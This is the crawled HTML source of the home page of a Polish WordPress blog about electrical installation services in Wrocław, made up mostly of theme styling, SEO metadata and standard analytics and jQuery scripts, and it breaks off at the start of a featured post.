

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoffmanelectric.com.pl/
body_size: 18514
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.hoffmanelectric.com.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elektryka i budowa - firmy - instalacje usługi elektryczne Wrocław. Hoffman</title>
	<meta name="description" content="firmy - instalacje usługi elektryczne Wrocław. Hoffman" />
	<link rel="canonical" href="https://www.hoffmanelectric.com.pl/" />
	<link rel="next" href="https://www.hoffmanelectric.com.pl/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Elektryka i budowa" />
	<meta property="og:description" content="firmy - instalacje usługi elektryczne Wrocław. Hoffman" />
	<meta property="og:url" content="https://www.hoffmanelectric.com.pl/" />
	<meta property="og:site_name" content="Elektryka i budowa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.hoffmanelectric.com.pl/","url":"https://www.hoffmanelectric.com.pl/","name":"Elektryka i budowa - firmy - instalacje usługi elektryczne Wrocław. Hoffman","isPartOf":{"@id":"https://www.hoffmanelectric.com.pl/#website"},"about":{"@id":"https://www.hoffmanelectric.com.pl/#organization"},"description":"firmy - instalacje usługi elektryczne Wrocław. Hoffman","breadcrumb":{"@id":"https://www.hoffmanelectric.com.pl/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://www.hoffmanelectric.com.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna"}]},{"@type":"WebSite","@id":"https://www.hoffmanelectric.com.pl/#website","url":"https://www.hoffmanelectric.com.pl/","name":"Elektryka i budowa","description":"firmy - instalacje usługi elektryczne Wrocław. Hoffman","publisher":{"@id":"https://www.hoffmanelectric.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hoffmanelectric.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.hoffmanelectric.com.pl/#organization","name":"Elektryka i budowa","url":"https://www.hoffmanelectric.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hoffmanelectric.com.pl/#/schema/logo/image/","url":"https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/06/cropped-logo.png","contentUrl":"https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/06/cropped-logo.png","width":1338,"height":233,"caption":"Elektryka i budowa"},"image":{"@id":"https://www.hoffmanelectric.com.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Elektryka i budowa &raquo; Kanał z wpisami" href="https://www.hoffmanelectric.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elektryka i budowa &raquo; Kanał z komentarzami" href="https://www.hoffmanelectric.com.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }#header { background-color: #89afb7; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #89afb7; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 90px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.hoffmanelectric.com.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.hoffmanelectric.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<script src="https://www.hoffmanelectric.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hoffmanelectric.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/libs/jquery.flexslider.min.js?ver=3.7.23" id="flexslider-js" defer></script>
<link rel="https://api.w.org/" href="https://www.hoffmanelectric.com.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hoffmanelectric.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-95"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-95');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="home blog wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.hoffmanelectric.com.pl/" rel="home" title="Elektryka i budowa | Strona główna"><img src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Elektryka i budowa" width="1338" height="233"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.hoffmanelectric.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                      <h1 class="site-title">                  <a class="custom-logo-link" href="https://www.hoffmanelectric.com.pl/" rel="home" title="Elektryka i budowa | Strona główna"><img src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Elektryka i budowa" width="1338" height="233"/></a>                </h1>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          				    			<h2>Elektryka i budowa <span class="hu-blog-subheading">Blog</span></h2>
			            
    </div><!--/.page-title-->
          <div class="hu-pad group">
                    

	<div class="featured">
					
<article id="post-726" class="group post-726 post type-post status-publish format-standard has-post-thumbnail hentry category-nie-tylko-dom">
	<div class="post-inner post-hover">
		<div class="post-thumbnail featured-img-thumb-large">
			<a href="https://www.hoffmanelectric.com.pl/inspirujace-historie-o-zdrowym-stylu-zycia-i-pokonywaniu-wlasnych-granic/">
